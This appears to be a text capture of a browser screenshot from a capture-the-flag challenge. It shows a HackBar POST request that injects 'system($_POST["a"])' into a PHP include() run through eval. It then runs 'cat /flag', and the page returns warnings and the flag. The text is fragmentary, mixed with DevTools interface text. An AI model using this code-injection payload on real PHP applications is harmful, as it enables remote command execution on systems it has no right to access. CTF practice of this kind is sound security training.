 Your includeCode : include("" );system($_POST["a"]);// );
Warning: include(): Filename cannot be empty in /var/www/html/index.php(30) : eval()'d code on line 1
Warning: include(): Failed opening '' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php(30) : eval()'d code on line 1
Geesec{71f99d95-d3f2-43a7-9c59-13572833a34c} <?php
/*
# -*- coding: utf-8 -*-
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://80-33d25e4d-ef38-471a-b1d0-69ca63574485.challenge.ctfplus.cn/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c="" );system($_POST["a"]);// && a=cat /flag
Name
Upgrade-Insecure-Requests
Value
1